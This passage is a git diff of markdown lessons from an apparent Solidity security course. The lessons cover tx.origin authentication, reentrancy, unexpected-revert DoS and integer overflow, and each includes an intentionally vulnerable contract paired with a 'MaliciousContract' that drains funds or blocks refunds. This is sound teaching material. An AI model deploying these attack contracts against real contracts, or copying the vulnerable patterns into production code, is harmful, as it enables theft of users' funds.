){target=\_blank}. This allows you to lock a state and only allow changes by the owner of the lock. You can see an example of a mutex in Solidity [here](https://medium.com/coinmonks/protect-your-solidity-smart-contracts-from-reentrancy-attacks-9972c3af7c21){target=\_blank}.
-You can dig deeper into known attacks such as these [here.](https://ethereum-contract-security-techniques-and-tips.readthedocs.io/en/latest/known_attacks/#race-conditions42){target=_blank}
+You can dig deeper into known attacks such as these [here](https://ethereum-contract-security-techniques-and-tips.readthedocs.io/en/latest/known_attacks/#race-conditions42){target=\_blank}.
-Integer Under / Overflow
-------------------------
+## Integer Under / Overflow

**Note: With the inclusion of SafeMath natively with Solidity 0.8.x, the likelihood of writing an integer under / overflow is unlikely. However, this is still an issue that exists in the wild and there are edge cases in which it could be achieved.**
-Integers can underflow or overflow in the EVM ([SWC-101](https://swcregistry.io/docs/SWC-101){target=_blank}{target=_blank}). This happens when an arithmetic value oversteps the minimum or maximum size of a type.
+Integers can underflow or overflow in the EVM ([SWC-101](https://swcregistry.io/docs/SWC-101){target=\_blank}). This happens when an arithmetic value oversteps the minimum or maximum size of a type.
The max value for an unsigned integer is 2 ^ 256 - 1, which is roughly 1.15 times 10 ^ 77. If an integer overflows, the value will go back to 0. For example, a variable called score of type uint8 storing a value of 255 that is incremented by 1 will now be storing the value 0.
@@ -171,27 +166,26 @@ Underflow is a similar situation, but when a uint goes below its minimum value i
Be careful with smaller data types like uint8, uint16, etc… they can more easily reach their maximum value
-More information and concrete examples can be found at [the corresponding SWC Registry entry](https://swcregistry.io/docs/SWC-101){target=_blank}
+More information and concrete examples can be found at [the corresponding SWC Registry entry](https://swcregistry.io/docs/SWC-101){target=\_blank}
-Unexpected Revert DoS
----------------------
+## Unexpected Revert DoS
-This attack basically consists of make a vulnerable contract inoperable by forcing a failure or an awaiting situation, locking temporarily or permanently the contract execution ([SWC-113](https://swcregistry.io/docs/SWC-113){target=_blank}{target=_blank}).
+This attack basically consists of make a vulnerable contract inoperable by forcing a failure or an awaiting situation, locking temporarily or permanently the contract execution ([SWC-113](https://swcregistry.io/docs/SWC-113){target=\_blank}).
+
+```solidity
+// INSECURE
+contract Auction {
+ address currentLeader;
+ uint highestBid;
+
+ function bid() payable {
+ require(msg.value > highestBid);
-```
-// INSECURE
-contract Auction {
- address currentLeader;
- uint highestBid;
-
- function bid() payable {
- require(msg.value > highestBid);
-
// Refund the old leader, if it fails then revert
- require(currentLeader.send(highestBid));
- currentLeader = msg.sender;
- highestBid = msg.value;
- }
+ require(currentLeader.send(highestBid));
+ currentLeader = msg.sender;
+ highestBid = msg.value;
+ }
}
```
@@ -201,36 +195,34 @@ The contract at the provided address throws an exception, execution halts and th
This problem is avoidable using the withdrawal pattern and push-pull. You could also use a multisig contract, expire time or another technique as an emergency plan for possible lock situations.
-`tx.origin` Authentication
---------------------------
+## `tx.origin` Authentication

This kind of attack happens when a vulnerable contract uses `tx.origin` for authentication. An attacker can induce the owner of the vulnerable contract make a call to a malicious contract. Then, a malicious code calls the vulnerable contract, taking advantage of the owner authorizations.
-```
-// Vulnerable contract
-function withdraw(address payable _recipient) public {
- require(tx.origin == owner);
- _recipient.transfer(address(this).balance);
-}
-
-// Malicious contract
-function() external payable {
- vulnerableContract.withdraw(attackerAddress);
+```solidity
+// Vulnerable contract
+function withdraw(address payable _recipient) public {
+ require(tx.origin == owner);
+ _recipient.transfer(address(this).balance);
+}
+
+// Malicious contract
+function() external payable {
+ vulnerableContract.withdraw(attackerAddress);
}
```
-An example of this was the [Poly Network hack,](https://twitter.com/kelvinfichter/status/1425217046636371969){target=_blank} although not on the Ethereum network.
+An example of this was the [Poly Network hack](https://web.archive.org/web/20210810220645/https://twitter.com/kelvinfichter/status/1425217046636371969){target=\_blank}, although not on the Ethereum network.
-There are always more attack vectors, be sure to look through the SWC registry, [follow Diligence on Twitter](https://twitter.com/ConsenSysAudits){target=_blank}, or whatever source you need to make sure you stay up to date with security on Ethereum.
+There are always more attack vectors, be sure to look through the SWC registry, [follow Diligence on Twitter](https://twitter.com/ConsenSysAudits){target=\_blank}, or whatever source you need to make sure you stay up to date with security on Ethereum.
-Additional Material
--------------------
+## Additional Material
-* [Wiki: Smart Contract Best Practices](https://consensys.github.io/smart-contract-best-practices/){target=_blank} and [Recommendations](https://ethereum-contract-security-techniques-and-tips.readthedocs.io/en/latest/recommendations/){target=_blank}
-* [Article: Ethereum is a Dark Forest](https://medium.com/@danrobinson/ethereum-is-a-dark-forest-ecc5f0505dff){target=_blank} A long, comprehensive article discussing frontrunning from a first-person perspective. Got a lot of people's attention in the community around the topic.
-* [Wiki: Flashbots](https://github.com/flashbots/pm){target=_blank} A collection of research and news about Miner Extracted Value and Frontrunning.
-* [Article: Smart Contract Bugs and Security Best Practices](https://sunnya97.gitbooks.io/a-beginner-s-guide-to-ethereum-and-dapp-developme/smart-contract-best-practices.html){target=_blank}
-* [Article: To Sink Frontrunners, Send in the Submarines](http://hackingdistributed.com/2017/08/28/submarine-sends/){target=_blank} An article discussing a frontrunning defense mechanism
-* [Article: Protect Your Solidity Smart Contracts from Reentrancy](https://medium.com/coinmonks/protect-your-solidity-smart-contracts-from-reentrancy-attacks-9972c3af7c21){target=_blank} Discusses mutex locks in Solidity.
+- [Wiki: Smart Contract Best Practices](https://consensys.github.io/smart-contract-best-practices/){target=\_blank} and [Recommendations](https://ethereum-contract-security-techniques-and-tips.readthedocs.io/en/latest/recommendations/){target=\_blank}
+- [Article: Ethereum is a Dark Forest](https://medium.com/@danrobinson/ethereum-is-a-dark-forest-ecc5f0505dff){target=\_blank} A long, comprehensive article discussing frontrunning from a first-person perspective. Got a lot of people's attention in the community around the topic.
+- [Wiki: Flashbots](https://github.com/flashbots/pm){target=\_blank} A collection of research and news about Miner Extracted Value and Frontrunning.
+- [Article: Smart Contract Bugs and Security Best Practices](https://sunnya97.gitbooks.io/a-beginner-s-guide-to-ethereum-and-dapp-developme/smart-contract-best-practices.html){target=\_blank}
+- [Article: To Sink Frontrunners, Send in the Submarines](http://hackingdistributed.com/2017/08/28/submarine-sends/){target=\_blank} An article discussing a frontrunning defense mechanism
+- [Article: Protect Your Solidity Smart Contracts from Reentrancy](https://medium.com/coinmonks/protect-your-solidity-smart-contracts-from-reentrancy-attacks-9972c3af7c21){target=\_blank} Discusses mutex locks in Solidity.
diff --git a/docs/S03-smart-contracts/M6-security/L2b-tx-origin-attack/index.md b/docs/S03-smart-contracts/M6-security/L2b-tx-origin-attack/index.md
index 9e687c65..7e836d2a 100644
--- a/docs/S03-smart-contracts/M6-security/L2b-tx-origin-attack/index.md
+++ b/docs/S03-smart-contracts/M6-security/L2b-tx-origin-attack/index.md
@@ -1,42 +1,41 @@
-TxOrigin Attack (SWC-115)
--------------------------
+# TxOrigin Attack (SWC-115)
-In this lesson we are going to cover a `tx.origin` attack. The global variable `tx.origin` in Solidity always references the address of the original sender of the transaction, of the full call chain. [See the reference in the docs here.](https://solidity.readthedocs.io/en/latest/units-and-global-variables.html?highlight=tx.origin#block-and-transaction-properties){target=_blank} This is different than `msg.sender` in that `msg.sender` references the address of the sender of the current call.
+In this lesson we are going to cover a `tx.origin` attack. The global variable `tx.origin` in Solidity always references the address of the original sender of the transaction, of the full call chain. [See the reference in the docs here](https://solidity.readthedocs.io/en/latest/units-and-global-variables.html?highlight=tx.origin#block-and-transaction-properties){target=\_blank}. This is different than `msg.sender` in that `msg.sender` references the address of the sender of the current call.
-You should never use `tx.origin` in Solidity for authorization ([SWC-115](https://swcregistry.io/docs/SWC-115){target=_blank}). The following smart contract shows you why. It is susceptible to attack.
+You should never use `tx.origin` in Solidity for authorization ([SWC-115](https://swcregistry.io/docs/SWC-115){target=\_blank}). The following smart contract shows you why. It is susceptible to attack.
-```
-pragma solidity >0.5.0;
-
-// Example Tx.Origin Authentication Attack
-contract VulnerableContract {
- address payable owner = msg.sender;
-
- function withdraw(address payable _recipient) public {
- require(tx.origin == owner);
- _recipient.transfer(address(this).balance);
- }
-
- function getBalance() view public returns(uint) {
- return address(this).balance;
- }
-
- function() external payable {}
-}
-
-contract MaliciousContract {
- VulnerableContract vulnerableContract = VulnerableContract(0x08970FEd061E7747CD9a38d680A601510CB659FB);
- address payable attackerAddress = 0xdD870fA1b7C4700F2BD7f44238821C26f7392148;
-
- function() external payable {
- vulnerableContract.withdraw(attackerAddress);
- }
+```solidity
+pragma solidity >0.5.0;
+
+// Example Tx.Origin Authentication Attack
+contract VulnerableContract {
+ address payable owner = msg.sender;
+
+ function withdraw(address payable _recipient) public {
+ require(tx.origin == owner);
+ _recipient.transfer(address(this).balance);
+ }
+
+ function getBalance() view public returns(uint) {
+ return address(this).balance;
+ }
+
+ function() external payable {}
+}
+
+contract MaliciousContract {
+ VulnerableContract vulnerableContract = VulnerableContract(0x08970FEd061E7747CD9a38d680A601510CB659FB);
+ address payable attackerAddress = 0xdD870fA1b7C4700F2BD7f44238821C26f7392148;
+
+ function() external payable {
+ vulnerableContract.withdraw(attackerAddress);
+ }
}
```
In this contract, if the creator of the VulnerableContract is tricked into calling the MaliciousContract, the Malicious contract will be able to drain the VulnerableContract of all funds.
-Additional Resources:
+## Additional Resources
-* [Solidity documentation on the security considerations of tx.origin](https://solidity.readthedocs.io/en/latest/security-considerations.html?#tx-origin){target=_blank}
-* [The SWC Registry entry for Authorization through tx.origin](https://swcregistry.io/docs/SWC-115){target=_blank}
+- [Solidity documentation on the security considerations of tx.origin](https://docs.soliditylang.org/en/latest/security-considerations.html#tx-origin){target=\_blank}
+- [The SWC Registry entry for Authorization through tx.origin](https://swcregistry.io/docs/SWC-115){target=\_blank}
diff --git a/docs/S03-smart-contracts/M6-security/L2c-dos-attack/index.md b/docs/S03-smart-contracts/M6-security/L2c-dos-attack/index.md
index 4f1ff80c..8f29598f 100644
--- a/docs/S03-smart-contracts/M6-security/L2c-dos-attack/index.md
+++ b/docs/S03-smart-contracts/M6-security/L2c-dos-attack/index.md
@@ -1,53 +1,51 @@
-DoS Attack Contract
-===================
+# DoS Attack Contract
-This set of contracts shows how a contract may be susceptible to a denial of service attack by an unexpected revert ([SWC-113](https://swcregistry.io/docs/SWC-113){target=_blank}).
+This set of contracts shows how a contract may be susceptible to a denial of service attack by an unexpected revert ([SWC-113](https://swcregistry.io/docs/SWC-113){target=\_blank}).
The `VulnerableContract` loops over the subscribers array, making a transfer to each address. This is dangerous because when the `refundFees()` function is called and the `VulnerableContract` attempts to send funds to the `MaliciousContract`, the `MaliciousContract` fallback function is called, which stops execution and reverts. This transaction will never succeed and `refundFees()` will never successfully execute, preventing any subscribers from getting their subscription fee back.
-```
+```solidity
pragma solidity 0.8.4;
-// Example DenialOfService Attack
-contract VulnerableContract {
- address owner = msg.sender;
- address payable[] public subscribers;
- uint FEE_COST = 1 ether;
-
- function subscribe() public payable {
- require(msg.value == FEE_COST, "Insufficient msg.value");
- subscribers.push(msg.sender);
- }
-
- function refundFees() public {
- require(msg.sender == owner, "msg.sender should be owner");
- for(uint i = subscribers.length; i > 0; i--) {
- subscribers[i - 1].transfer(FEE_COST);
- subscribers.pop();
+// Example DenialOfService Attack
+contract VulnerableContract {
+ address owner = msg.sender;
+ address payable[] public subscribers;
+ uint FEE_COST = 1 ether;
+
+ function subscribe() public payable {
+ require(msg.value == FEE_COST, "Insufficient msg.value");
+ subscribers.push(msg.sender);
+ }
+
+ function refundFees() public {
+ require(msg.sender == owner, "msg.sender should be owner");
+ for(uint i = subscribers.length; i > 0; i--) {
+ subscribers[i - 1].transfer(FEE_COST);
+ subscribers.pop();
}
- }
-
- function getBalance() view public returns(uint) {
- return address(this).balance;
- }
-
- // Auxiliar function for demo. It wouldn't be present in a vulnerable contract
- function removeLastSubscriber() public {
- subscribers.pop();
}
-
-}
-
-contract MaliciousContract {
- VulnerableContract vulnerableContract = VulnerableContract(0x5E72914535f202659083Db3a02C984188Fa26e9f);
-
- function subscribe() public payable {
- vulnerableContract.subscribe.value(msg.value)();
- }
-
- fallback() external payable {
- require(false);
+
+ function getBalance() view public returns(uint) {
+ return address(this).balance;
+ }
+
+ // Auxiliar function for demo. It wouldn't be present in a vulnerable contract
+ function removeLastSubscriber() public {
+ subscribers.pop();
+ }
+
+}
+
+contract MaliciousContract {
+ VulnerableContract vulnerableContract = VulnerableContract(0x5E72914535f202659083Db3a02C984188Fa26e9f);
+
+ function subscribe() public payable {
+ vulnerableContract.subscribe.value(msg.value)();
+ }
+
+ fallback() external payable {
+ require(false);
}
}
```
-
diff --git a/docs/S03-smart-contracts/M6-security/L2d-reentrancy-attack/index.md b/docs/S03-smart-contracts/M6-security/L2d-reentrancy-attack/index.md
index b8b472b6..d11d48d0 100644
--- a/docs/S03-smart-contracts/M6-security/L2d-reentrancy-attack/index.md
+++ b/docs/S03-smart-contracts/M6-security/L2d-reentrancy-attack/index.md
@@ -1,53 +1,51 @@
-Reentrancy Example
-==================
+# Reentrancy Example
-This set of contracts shows what a reentrancy attack ([SWC-107](https://swcregistry.io/docs/SWC-107){target=_blank}) looks like.
+This set of contracts shows what a reentrancy attack ([SWC-107](https://swcregistry.io/docs/SWC-107){target=\_blank}) looks like.
-```
+```solidity
pragma solidity 0.8.2;
-// Example Reentrancy Attack
-contract VulnerableContract {
- mapping(address => uint) public balances;
-
- function deposit() public payable {
- require(msg.value > 1);
- balances[msg.sender] += msg.value;
- }
-
- function withdraw(uint _amount) public {
- require(balances[msg.sender] >= _amount, "Not enough balance!");
- msg.sender.call.value(_amount)("");
- balances[msg.sender] -= _amount;
- }
-
- function getBalance() view public returns(uint) {
- return address(this).balance;
- }
-
+// Example Reentrancy Attack
+contract VulnerableContract {
+ mapping(address => uint) public balances;
+
+ function deposit() public payable {
+ require(msg.value > 1);
+ balances[msg.sender] += msg.value;
+ }
+
+ function withdraw(uint _amount) public {
+ require(balances[msg.sender] >= _amount, "Not enough balance!");
+ msg.sender.call.value(_amount)("");
+ balances[msg.sender] -= _amount;
+ }
+
+ function getBalance() view public returns(uint) {
+ return address(this).balance;
+ }
+
fallback() payable external {}
-}
-
-contract MaliciousContract {
- VulnerableContract vulnerableContract = VulnerableContract(0x08970FEd061E7747CD9a38d680A601510CB659FB);
-
- function deposit() public payable {
- vulnerableContract.deposit.value(msg.value)();
- }
-
- function withdraw() public {
- vulnerableContract.withdraw(1 ether);
- }
-
- function getBalance() view public returns(uint) {
- return address(this).balance;
- }
-
- fallback() payable external {
- if(address(vulnerableContract).balance > 1 ether) {
- vulnerableContract.withdraw(1 ether);
- }
+}
+
+contract MaliciousContract {
+ VulnerableContract vulnerableContract = VulnerableContract(0x08970FEd061E7747CD9a38d680A601510CB659FB);
+
+ function deposit() public payable {
+ vulnerableContract.deposit.value(msg.value)();
+ }
+
+ function withdraw() public {
+ vulnerableContract.withdraw(1 ether);
+ }
+
+ function getBalance() view public returns(uint) {
+ return address(this).balance;
+ }
+
+ fallback() payable external {
+ if(address(vulnerableContract).balance > 1 ether) {
+ vulnerableContract.withdraw(1 ether);
+ }
}
}
```
-
diff --git a/docs/S03-smart-contracts/M6-security/L2e-int-under-over-attack/index.md b/docs/S03-smart-contracts/M6-security/L2e-int-under-over-attack/index.md
index 06a58f34..dbbe8f03 100644
--- a/docs/S03-smart-contracts/M6-security/L2e-int-under-over-attack/index.md
+++ b/docs/S03-smart-contracts/M6-security/L2e-int-under-over-attack/index.md
@@ -1,52 +1,51 @@
-Integer Over / Underflow
-========================
+# Integer Over / Underflow
**Note: Due to SafeMath being included in Solidity 0.8.x, the likelihood of you writing an integer under or overflow is extremely unlikely. However, a number of contracts still exist with this attack vector and it's good to know about. But, again, the inclusion of SafeMath helps significantly protect against this attack vector.**
-This contract shows what an integer overflow vulnerability ([SWC-101](https://swcregistry.io/docs/SWC-101){target=_blank}) looks like.
+This contract shows what an integer overflow vulnerability ([SWC-101](https://swcregistry.io/docs/SWC-101){target=\_blank}) looks like.
In this VulnerableContract the lockTime is manipulable by the currentInvestor. The maximum value for the lockTime is 4294967295 because it is declared type uint32 (and 2^32 = 4294967296). If the currentInvestor attempts to set the value above 4294967295, it will overflow and start counting back at 0.
-```
+```solidity
pragma solidity ^0.5.0;
-// Example Integer Overflow and Underflow
-
-contract VulnerableContract {
- uint MINIMUM_INVESTMENT = 50 ether;
- uint32 INITIAL_LOCK_TIME = 2592000; // 30 days in seconds
- address payable currentInvestor;
- uint investmentTimestamp;
- uint32 public lockTime = INITIAL_LOCK_TIME;
-
- function increaseLockTime(uint32 _seconds) public {
- require(msg.sender == currentInvestor);
+// Example Integer Overflow and Underflow
+
+contract VulnerableContract {
+ uint MINIMUM_INVESTMENT = 50 ether;
+ uint32 INITIAL_LOCK_TIME = 2592000; // 30 days in seconds
+ address payable currentInvestor;
+ uint investmentTimestamp;
+ uint32 public lockTime = INITIAL_LOCK_TIME;
+
+ function increaseLockTime(uint32 _seconds) public {
+ require(msg.sender == currentInvestor);
// uint32 max is 4294967295 seconds. Attack passing 4292375295
- lockTime += _seconds;
- }
-
- function invest() public payable {
- require(currentInvestor == address(0));
- require(msg.value >= MINIMUM_INVESTMENT);
- currentInvestor = msg.sender;
- investmentTimestamp = now;
- }
-
- function withdrawWithProfit() public {
- require(msg.sender == currentInvestor);
- require(now - investmentTimestamp >= lockTime);
- uint profit = 1 ether + lockTime * 1 wei;
- currentInvestor.transfer(MINIMUM_INVESTMENT + profit);
- currentInvestor = address(0);
- lockTime = INITIAL_LOCK_TIME;
- }
-
- function getBalance() view public returns(uint) {
- return address(this).balance;
- }
-
+ lockTime += _seconds;
+ }
+
+ function invest() public payable {
+ require(currentInvestor == address(0));
+ require(msg.value >= MINIMUM_INVESTMENT);
+ currentInvestor = msg.sender;
+ investmentTimestamp = now;
+ }
+
+ function withdrawWithProfit() public {
+ require(msg.sender == currentInvestor);
+ require(now - investmentTimestamp >= lockTime);
+ uint profit = 1 ether + lockTime * 1 wei;
+ currentInvestor.transfer(MINIMUM_INVESTMENT + profit);
+ currentInvestor = address(0);
+ lockTime = INITIAL_LOCK_TIME;
+ }
+
+ function getBalance() view public returns(uint) {
+ return address(this).balance;
+ }
+
function() external payable {}
}
```
-
-This type of attack is easily avoidable by using [a SafeMath library such as this](https://github.com/OpenZeppelin/openzeppelin-contracts/blob/master/contracts/utils/math/SafeMath.sol){target=_blank}, that provides safety checks and will revert on error. The SafeMath library [now ships](https://blog.soliditylang.org/2020/12/16/solidity-v0.8.0-release-announcement/){target=_blank} with Solidity as of 0.8.x, so you do not have to include it if you're working with a compiler on 0.8.x except in very specific cases.
\ No newline at end of file
+
+This type of attack is easily avoidable by using [a SafeMath library such as this](https://github.com/OpenZeppelin/openzeppelin-contracts/blob/master/contracts/utils/math/SafeMath.sol){target=\_blank}, that provides safety checks and will revert on error. The SafeMath library [now ships](https://blog.soliditylang.org/2020/12/16/solidity-v0.8.0-release-announcement/){target=\_blank} with Solidity as of 0.8.x, so you do not have to include it if you're working with a compiler on 0.8.x except in very specific cases.
diff --git a/docs/S03-smart-contracts/M6-security/L3-sc-checklist/index.md b/docs/S03-smart-contracts/M6-security/L3-sc-checklist/index.md
index e8b97c5a..de4893ba 100644
--- a/docs/S03-smart-contracts/M6-security/L3-sc-checklist/index.md
+++ b/docs/S03-smart-contracts/M6-security/L3-sc-checklist/index.md
@@ -1,11 +1,11 @@
-*Please ignore the lesson and module numbers in the video, they're an artifact from an earlier version of this course*
+# SWC Registry
-SWC Registry
+_Please ignore the lesson and module numbers in the video, they're an artifact from an earlier version of this course_
-For a comprehensive, maintained list of smart contract weaknesses, along with test cases and examples of vulnerable smart contracts, check out the [SWC Registry](https://swcregistry.io/). This is a community maintained project and includes most, if not all of the well known vulnerabilities and hacks, with contract samples and suggestions for how to address weaknesses.
+For a comprehensive, maintained list of smart contract weaknesses, along with test cases and examples of vulnerable smart contracts, check out the [SWC Registry](https://swcregistry.io/){target=\_blank}. This is a community maintained project and includes most, if not all of the well known vulnerabilities and hacks, with contract samples and suggestions for how to address weaknesses.
-Additional Resources:
+## Additional Resources
-1. [Smart contract safety checklist](https://www.kingoftheether.com/contract-safety-checklist.html)
-2. [Cross chain replay attacks](http://hackingdistributed.com/2016/07/17/cross-chain-replay/)
-3. S[olidity Attack Vectors](https://blog.sigmaprime.io/solidity-security.html)
+- [Smart contract safety checklist](https://www.kingoftheether.com/contract-safety-checklist.html){target=\_blank}
+- [Cross chain replay attacks](http://hackingdistributed.com/2016/07/17/cross-chain-replay/){target=\_blank}
+- [Solidity Attack Vectors](https://blog.sigmaprime.io/solidity-security.html){target=\_blank}
diff --git a/docs/S03-smart-contracts/M6-security/L4-tdd-and-truffle-tests/index.md b/docs/S03-smart-contracts/M6-security/L4-tdd-and-truffle-tests/index.md
index 25a9422c..a9738745 100644
--- a/docs/S03-smart-contracts/M6-security/L4-tdd-and-truffle-tests/index.md
+++ b/docs/S03-smart-contracts/M6-security/L4-tdd-and-truffle-tests/index.md
@@ -1,4 +1 @@
- Title
-=====
-
-
\ No newline at end of file
+# Title
diff --git a/docs/S03-smart-contracts/M6-security/L5-intro-to-dili/index.md b/docs/S03-smart-contracts/M6-security/L5-intro-to-dili/index.md
index 78b379cf..b6d7c688 100644
--- a/docs/S03-smart-contracts/M6-security/L5-intro-to-dili/index.md
+++ b/docs/S03-smart-contracts/M6-security/L5-intro-to-dili/index.md
@@ -7,11 +7,11 @@ As we've drilled into your head many times now, smart contract development is di
- High cost of failure. More similar to hardware and financial services programming.
- Smart contracts information is public and anyone can call your public functions.
-We've gone over many of the common attack vectors, discussed smart contract best practices and showed you design patterns to increase security for your distributed applications. Much of this information came from the brilliant minds at Diligence, the auditing and smart contract security arm of ConsenSys.
+We've gone over many of the common attack vectors, discussed smart contract best practices and showed you design patterns to increase security for your distributed applications. Much of this information came from the brilliant minds at [Diligence](https://consensys.net/diligence/){target=\_blank}, the auditing and smart contract security arm of ConsenSys.
-Diligence provides audits for the largest names in the blockchain sector, including Aave, 0x, Covantis, Aragon, Omisego, Horizon and more.
+Diligence provides audits for the largest names in the blockchain sector, including [Aave](https://aave.com){target=\_blank}, [0x](https://0x.org){target=\_blank}, [Covantis](https://www.covantis.io/){target=\_blank}, [Aragon](https://aragon.org/){target=\_blank}, [Omisego](https://omg.network/){target=\_blank}, [Horizon](https://horizon.io/){target=\_blank} and more.
-Along with audits, Diligence also provides automated security analysis through two main tools: MythX and Scribble.
+Along with audits, Diligence also provides automated security analysis through two main tools: **MythX** and **Scribble**.
## MythX
@@ -21,12 +21,12 @@ Along with audits, Diligence also provides automated security analysis through t
## Steps to Get Started
-1. Go to [https://mythx.io/](https://mythx.io/)
-2. Click the “**sign up**”button
-3. Complete the registration form.
-4. You will then have an option to choose a plan. Please select “**Try MythX & Buy Scans**” This will allow you to set up a MythX account with no charge.
-5. Go to the dashboard Billing tab click "**Buy a pack of 3 scans today for $9.99**"
-6. Enter your promo code `x9naNrvz` in the box provided and proceed through check with no charge
+1. Go to [https://mythx.io/](https://mythx.io/)
+2. Click the “**sign up**”button
+3. Complete the registration form.
+4. You will then have an option to choose a plan. Please select “**Try MythX & Buy Scans**” This will allow you to set up a MythX account with no charge.
+5. Go to the dashboard Billing tab click "**Buy a pack of 3 scans today for $9.99**"
+6. Enter your promo code `x9naNrvz` in the box provided and proceed through check with no charge
## Scribble
@@ -37,13 +37,16 @@ Fuzzing is a general computer security automation method that essentially runs m
In the following lesson, Joran Honig will walk you through the basic concepts behind Scribble and through three exercises to help you learn how to use Scribble!
## Additional Material
-- Video: Security by Design and Smart Contract Audits (Shayan Eskandari)
-- Series: Diligence YouTube Channel
-- Video: Shift Left and DevSecOps (Joran Honig) Talk from TruffleCon2020 where Joran goes through the concept of "Shift Left" as it applies to security best practices.
-- Video: Shift Left and Automated Tooling (Joran Honig)
-- Articles: Collection of Smart Contract Best Practices from Diligence
-## Scribble
-- Article: Introducing Scribble
-- Article: Introducing Scribble Generator
-Article: Writing Properties — A New Approach to Testing
-Article: Four Effective Strategies To Come Up with Scribble Annotations
+
+- [Video: Security by Design and Smart Contract Audits (Shayan Eskandari)](https://youtu.be/gfD1KBtLWZI){target=\_blank}
+- [Series: Diligence YouTube Channel](https://youtube.com/channel/UCkoGLA5DUdXO4Qfo_9RDjIA){target=\_blank}
+- [Video: Shift Left and DevSecOps (Joran Honig)](https://www.youtube.com/watch?v=ax8k8TsIapg){target=\_blank} Talk from TruffleCon2020 where Joran goes through the concept of "Shift Left" as it applies to security best practices.
+- [Video: Shift Left and Automated Tooling (Joran Honig)](https://www.youtube.com/watch?v=pPuxVJUfcE8){target=\_blank}
+- [Articles: Collection of Smart Contract Best Practices from Diligence](https://consensys.net/diligence/categories/best-practice/){target=\_blank}
+
+## Additional Material on Scribble
+
+- [Article: Introducing Scribble](https://consensys.net/diligence/blog/2020/12/introducing-scribble/){target=\_blank}
+- [Article: Introducing Scribble Generator](https://consensys.net/diligence/blog/2021/07/introducing-scribble-generator/){target=\_blank}
+ [Article: Writing Properties — A New Approach to Testing](https://consensys.net/diligence/blog/2021/01/writing-properties-a-new-approach-to-testing/){target=\_blank}
+ [Article: Four Effective Strategies To Come Up with Scribble Annotations](https://consensys.net/diligence/blog/2021/02/4-effective-strategies-to-come-up-with-scribble-annotations/){target=\_blank}
diff --git a/docs/S03-smart-contracts/M6-security/L6-scribble/index.md b/docs/S03-smart-contracts/M6-security/L6-scribble/index.md
index 5f99bc51..46db287d 100644
--- a/docs/S03-smart-contracts/M6-security/L6-scribble/index.md
+++ b/docs/S03-smart-contracts/M6-security/L6-scribble/index.md
@@ -1 +1 @@
-This is currently a video on the LMS
\ No newline at end of file
+This is currently a video on the LMS
diff --git a/docs/S03-smart-contracts/M6-security/L7-other-security-options/index.md b/docs/S03-smart-contracts/M6-security/L7-other-security-options/index.md
index 0d6a284d..f88d8993 100644
--- a/docs/S03-smart-contracts/M6-security/L7-other-security-options/index.md
+++ b/docs/S03-smart-contracts/M6-security/L7-other-security-options/index.md
@@ -1,25 +1,28 @@
-## Other Security Options
+# Other Security Options
Outside of the tools we've provided so far, there are other great security analysis tools:
## Tools
-- OpenZeppelin Defender Less of a security tool per se and more like an operating system or dashboard for your smart contracts. This allows you to monitor your smart contracts, respond to exploits or bugs by adjusting access control, and private transaction relayers.
-- Slither A static analysis framework for Solidity built by the auditing firm Trail of Bits. It is written in Python, is open-source and you can read more about it here.
-- Manticore "A symbolic execution tool for analysis of smart contracts and binaries" as well as WASM modules. Also built by Trail of Bits! Read more here.
-- Ethersplay An EVM Disassembler which takes as input raw EVM bytecode (your contract you're deploying) and analyzes it at the Assembly level. It can provide a flow graph of all the functions in the bytecode. *Another* tool from Trail of Bits, it also can let you know where Manticore has scanned.
-- Echidna A fuzzer like Scribble. It is "a Haskell program designed for fuzzing/property-based testing of Ethereum smarts contracts. It uses sophisticated grammar-based fuzzing campaigns based on a contract ABI to falsify user-defined predicates or Solidity assertions." (source) Also from Trail of Bits.
+
+- [OpenZeppelin Defender](https://openzeppelin.com/defender/){target=\_blank} Less of a security tool per se and more like an operating system or dashboard for your smart contracts. This allows you to monitor your smart contracts, respond to exploits or bugs by adjusting access control, and private transaction relayers.
+- [Slither](https://github.com/crytic/slither){target=\_blank} A static analysis framework for Solidity built by the auditing firm [Trail of Bits](https://www.trailofbits.com/){target=\_blank}. It is written in Python, is open-source and you can read more about it [here](https://blog.trailofbits.com/2018/10/19/slither-a-solidity-static-analysis-framework/){target=\_blank}.
+- [Manticore](https://github.com/trailofbits/manticore){target=\_blank} "A [symbolic execution](https://en.wikipedia.org/wiki/Symbolic_execution){target=\_blank} tool for analysis of smart contracts and binaries" as well as WASM modules. Also built by Trail of Bits! [Read more here](https://blog.trailofbits.com/2017/04/27/manticore-symbolic-execution-for-humans/){target=\_blank}.
+- [Ethersplay](https://github.com/crytic/ethersplay){target=\_blank} An EVM Disassembler which takes as input raw EVM bytecode (your contract you're deploying) and analyzes it at the Assembly level. It can provide a flow graph of all the functions in the bytecode. _Another_ tool from Trail of Bits, it also can let you know where Manticore has scanned.
+- [Echidna](https://github.com/crytic/echidna){target=\_blank} A fuzzer like Scribble. It is "a Haskell program designed for fuzzing/property-based testing of Ethereum smarts contracts. It uses sophisticated grammar-based fuzzing campaigns based on a contract ABI to falsify user-defined predicates or Solidity assertions." ([source](https://github.com/crytic/echidna){target=\_blank}) Also from Trail of Bits.
## Learning
-- Blocksec CTFs An amazing collection of blockchain Capture The Flag (CTF) exercises and write-ups
-- Article: Ethereum Quirks and Vulnerabilities Discussion around attack vectors on Ethereum
-- Ethernaut Phenomenal CTF / Wargame series of exercises for blockchain security. Be sure to checkout the EthernautDAO, organized in part by the designing of Ethernaut.
-- DamnVulnerableDeFi A DeFi-oriented CFT
-- Capture the Ether Another blockchain CTF, written by Steve Marx
-- CipherShastra Another CTF-style learning challenge
-- Diligence Public Audits, OpenZeppelin Audits Another great way to learn to audit is to read reports from the best organizations doing them. Trail of Bits is not blockchain-specific, but you can see their public security "reviews" here.
+
+- [Blocksec CTFs](https://github.com/openblocksec/blocksec-ctfs){target=\_blank} An amazing collection of blockchain Capture The Flag (CTF) exercises and write-ups
+- [Article: Ethereum Quirks and Vulnerabilities](https://swende.se/blog/Ethereum_quirks_and_vulns.html){target=\_blank} Discussion around attack vectors on Ethereum
+- [Ethernaut](https://ethernaut.openzeppelin.com/){target=\_blank} Phenomenal CTF / Wargame series of exercises for blockchain security. Be sure to checkout the [EthernautDAO](https://twitter.com/ethernautdao){target=\_blank}, organized in part by the designing of Ethernaut.
+- [DamnVulnerableDeFi](https://www.damnvulnerabledefi.xyz/){target=\_blank} A DeFi-oriented CFT
+- [Capture the Ether](https://capturetheether.com/){target=\_blank} Another blockchain CTF, written by [Steve Marx](https://twitter.com/smarx){target=\_blank}
